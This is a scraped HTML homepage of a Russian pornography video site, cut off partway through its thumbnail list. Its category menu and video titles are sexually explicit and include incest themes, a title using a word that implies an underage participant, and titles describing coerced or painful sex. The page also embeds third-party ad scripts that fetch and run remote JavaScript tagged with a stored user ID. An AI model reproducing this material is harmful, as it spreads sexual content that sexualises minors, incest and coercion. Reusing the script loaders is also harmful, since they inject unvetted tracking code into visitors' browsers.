

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prostoporno365.com/
body_size: 11103
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Просто Порно 365 дней в году онлайн в HD качестве бесплатно</title>
<meta name="description" content="Смотреть порно видео с молодыми и красивыми голыми шлюхами онлайн 365 дней в году в HD качестве можно со смартфона или компа совершенно бесплатно и без регистрации.">
<meta name="keywords" content="просто порно, порно онлайн, смотреть порно, секс видео, xxx ролики, порнуха, порево, ебля, трах, порно hd">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://prostoporno365.com/index.php?do=opensearch" title="Просто порно онлайн 365">
<link rel="canonical" href="https://prostoporno365.com/">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#303d4a">
	<link rel="preload" href="/templates/porno365/css/common.css" as="style">
	<link rel="preload" href="/templates/porno365/css/styles.css?4" as="style">
	<link rel="preload" href="/templates/porno365/css/engine.css" as="style">
	<link rel="preload" href="/templates/porno365/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/porno365/webfonts/manrope-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/porno365/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/porno365/webfonts/manrope-500.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/porno365/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/porno365/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/porno365/images/favicon.svg" />
	<link href="/templates/porno365/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/porno365/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/porno365/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/porno365/css/fontawesome.css" type="text/css" rel="stylesheet" />
    <link href="/templates/porno365/video.css?5" rel="stylesheet" type="text/css" />

</head>

<body>
<!--- under.s click -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center vw100">
				<a href="/" class="logo header__logo">
					<div class="logo__title">Просто <span>порно</span> 365</div>
					<div class="logo__caption">смотри онлайн бесплатно</div>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/top.html" ><span class="fal fa-award"></span>Топ видео</a></li>
                    <li><a href="/favorites/"><span class="fal fa-star"></span>Ваше избранное</a></li>
					
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__login js-show-login">Авторизация</div>
				
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

						<nav class="nav">
				
				<ul class="menu js-this-in-mobile-menu">

                    <li><li>
	<a href="https://prostoporno365.com/na-lico/" id="163">Кончают на лицо</a><span>79</span>
</li><li>
	<a href="https://prostoporno365.com/konchajut-v-rot/" id="160">Кончают в рот</a><span>138</span>
</li><li>
	<a href="https://prostoporno365.com/konchajut-v-zhopu/" id="159">Кончают в жопу</a><span>101</span>
</li><li>
	<a href="https://prostoporno365.com/kastingi/" id="158">Кастинги</a><span>108</span>
</li><li>
	<a href="https://prostoporno365.com/incest/" id="155">Инцест</a><span>288</span>
</li><li>
	<a href="https://prostoporno365.com/zhestkij-anal/" id="148">Жесткий анал</a><span>532</span>
</li><li>
	<a href="https://prostoporno365.com/ebut-tolpoj/" id="145">Ебут толпой</a><span>62</span>
</li><li>
	<a href="https://prostoporno365.com/domashnee-porno/" id="139">Домашнее порно</a><span>748</span>
</li><li>
	<a href="https://prostoporno365.com/dvojnoj-anal/" id="136">Двойной анал</a><span>31</span>
</li><li>
	<a href="https://prostoporno365.com/dvojnoe-proniknovenie/" id="135">Двойное проникновение</a><span>116</span>
</li><li>
	<a href="https://prostoporno365.com/gruppovoj-anal/" id="132">Групповой анал</a><span>118</span>
</li><li>
	<a href="https://prostoporno365.com/glubokij-minet/" id="130">Глубокий минет</a><span>155</span>
</li><li>
	<a href="https://prostoporno365.com/bolshoj-chernyj-chlen/" id="123">Большой черный член</a><span>57</span>
</li><li>
	<a href="https://prostoporno365.com/bolshie-siski/" id="121">Большие сиськи</a><span>313</span>
</li><li>
	<a href="https://prostoporno365.com/anal-s-sestroj/" id="111">Анал с сестрой</a><span>62</span>
</li><li>
	<a href="https://prostoporno365.com/anal-s-mamoj/" id="108">Анал с мамой</a><span>13</span>
</li><li>
	<a href="https://prostoporno365.com/krempaj/" id="166">Кремпай</a><span>126</span>
</li><li>
	<a href="https://prostoporno365.com/negry/" id="182">Негры</a><span>82</span>
</li><li>
	<a href="https://prostoporno365.com/pervyj-anal/" id="187">Первый анал</a><span>90</span>
</li><li>
	<a href="https://prostoporno365.com/pissing/" id="189">Писсинг</a><span>22</span>
</li><li>
	<a href="https://prostoporno365.com/porno-v-chulkah/" id="195">Порно в чулках</a><span>158</span>
</li><li>
	<a href="https://prostoporno365.com/porno-so-zrelymi/" id="226">Порно со зрелыми</a><span>316</span>
</li><li>
	<a href="https://prostoporno365.com/rastjanutaja-zhopa/" id="234">Растянутая жопа</a><span>165</span>
</li><li>
	<a href="https://prostoporno365.com/russkij-anal/" id="236">Русский анал</a><span>341</span>
</li><li>
	<a href="https://prostoporno365.com/seks-vtroem/" id="242">Секс втроем</a><span>186</span>
</li><li>
	<a href="https://prostoporno365.com/hudye/" id="259">Худые</a><span>142</span>
</li></li>
                    

				</ul>
			</nav>
			<!-- END NAV -->

			<main class="content flex-grow-1">

				
                <br />
				
<section class="desc desc--top">
    <h1>Просто порно 365 онлайн</h1>
    <p>Каждый день на сайте появляются свежие порно видео ролики с самыми горячими русскими сучками и европейскими порно звёздами. Годный контент собирается с разных сайтов и закачивается с торрентов. Мы любим качественное порно и поэтому размещаем его на нашем сайте, чтобы вы моглс смотреть порно онлайн в HD качестве 365 дней в году. Просто Порно 365 &mdash; это сайт, на который захочется вернуться снова. Поэтому добавляйте нас в закладки и возвращайтесь завтра, чтобы посмотреть свежий порно контент с красивыми и голыми шлюшками.</p>
</section>




<section class="desc desc--top">
    
   <p></p>
</section>


				
				<section class="sect">
					<div class="sect__header d-flex ai-center">
						<h2 class="sect__title flex-grow-1">Новые видео каждый день</h2>
						
                        
                        
                        
						
						<div class="sect__sort"><form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_main" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_main" />
</form></div>
					</div>
					<div class="sect__content"><div id='dle-content'><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1353-krepkij-huj-negr-trahaet-popku-selskoj-blondinki.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Крепкий хуй негр трахает попку сельской блондинки</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629931516_9109.jpg" alt="Крепкий хуй негр трахает попку сельской блондинки" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/32548_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>2 773</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>26:37</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1287-blondinke-sdelali-klizmu-i-razrabotali-popku.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Блондинке сделали клизму и разработали попку</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629930516_4102.jpg" alt="Блондинке сделали клизму и разработали попку" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/32223_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 791</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>38:42</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1891-russkaja-pozhilaja-para-snimaet-svoj-domashnij-seks-na-kameru.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русская пожилая пара снимает свой домашний секс на камеру</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629977719_1397.jpg" alt="Русская пожилая пара снимает свой домашний секс на камеру" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39217_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>3 166</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>12:25</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1471-brjunetku-na-kastinge-zastavili-sosat-do-slez-i-otzharili-v-zhopu.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Брюнетку на кастинге заставили сосать до слез  и отжарили в жопу</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629933375_9119.jpg" alt="Брюнетку на кастинге заставили сосать до слез  и отжарили в жопу" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/32411_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 948</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>27:24</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1337-gina-gerson-dala-zhestko-vyebat-svoj-russkij-zad-amerikanskomu-chlenu.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Gina Gerson дала жестко выебать свой русский зад американскому члену</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629931322_9106.jpg" alt="Gina Gerson дала жестко выебать свой русский зад американскому члену" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/32790_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 499</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>35:21</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1942-paren-pokazal-svoj-ogromnyj-chlen-miloj-sobesednice-v-chate.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Парень показал свой огромный член милой собеседнице в чате</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629978490_1423.jpg" alt="Парень показал свой огромный член милой собеседнице в чате" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39439_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 337</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>4:37</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1059-zhestkaja-podborka-skvirtov-ot-sisjastyh-golyh-telochek.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Жесткая подборка сквиртов от сисястых голых телочек</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629921499_1062.jpg" alt="Жесткая подборка сквиртов от сисястых голых телочек" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37906_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 909</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>21:24</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1766-krasivyj-russkij-seks-muzhika-i-pozhiloj-zhenschiny.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Красивый русский секс мужика и пожилой женщины</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629975772_1319.jpg" alt="Красивый русский секс мужика и пожилой женщины" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39146_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 851</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>59:59</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/884-russkaja-mama-drochit-chlen-syna-radi-beloj-spermy-na-siski.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русская мама дрочит член сына ради белой спермы на сиськи</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629917800_584.jpg" alt="Русская мама дрочит член сына ради белой спермы на сиськи" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/15054_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 475</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>9:08</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1678-minet-na-kameru-ot-20-letnej-russkoj-sosedki.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Минет на камеру от 20 летней русской соседки</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629974382_4123.jpg" alt="Минет на камеру от 20 летней русской соседки" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39743_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 629</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>4:13</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1752-muzh-rakom-trahaet-svoju-russkuju-zhenu-na-krovati.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Муж раком трахает свою русскую жену на кровати</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629975501_1309.jpg" alt="Муж раком трахает свою русскую жену на кровати" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39534_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 183</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>2:25</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1698-pervyj-raz-dala-v-popu-muzhu-snimaja-s-nim-chastnoe-video.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Первый раз дала в попу мужу, снимая с ним частное видео</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629974694_3119.jpg" alt="Первый раз дала в попу мужу, снимая с ним частное видео" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39844_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 505</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>5:51</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/610-muzh-na-paru-s-drugom-trahaet-svoju-russkuju-zhenu-v-dva-chlena.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Муж на пару с другом трахает свою русскую жену в два члена</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629910250_1331.jpg" alt="Муж на пару с другом трахает свою русскую жену в два члена" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/14922_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>2 165</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>6:33</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1309-bol-ot-anala-vo-vremja-seksa-jeto-vam-ne-shutki.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Боль от анала во время секса это вам не шутки</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629930898_1242.jpg" alt="Боль от анала во время секса это вам не шутки" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/35124_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 287</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>14:25</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/645-molodoj-russkij-paren-trahnul-zreluju-podrugu-svoej-mamy.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Молодой русский парень трахнул зрелую подругу своей мамы</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629911286_743.jpg" alt="Молодой русский парень трахнул зрелую подругу своей мамы" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/15031_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>2 152</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>14:42</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1765-krasivaja-telka-napilas-i-stala-razvodit-na-seks-parnja.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Красивая телка напилась и стала разводить на секс парня</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629975678_3122.jpg" alt="Красивая телка напилась и стала разводить на секс парня" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/41026_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 406</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>31:42</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1438-russkaja-devochka-ispytyvaet-bol-ot-analnogo-seksa.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русская девочка испытывает боль от анального секса</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629932808_8107.jpg" alt="Русская девочка испытывает боль от анального секса" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/32391_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 295</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>25:07</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1788-russkaja-devushka-prinimaet-bolshoj-chlen-v-svoju-tuguju-zhopu.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русская девушка принимает большой член в свою тугую жопу</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629976037_1332.jpg" alt="Русская девушка принимает большой член в свою тугую жопу" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39173_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 222</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>6:17</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1311-maloletka-trahaetsja-pervyj-raz-v-svoe-tugoe-ochko.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Малолетка трахается первый раз в свое тугое очко</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629930911_1181.jpg" alt="Малолетка трахается первый раз в свое тугое очко" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/32956_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 500</div>
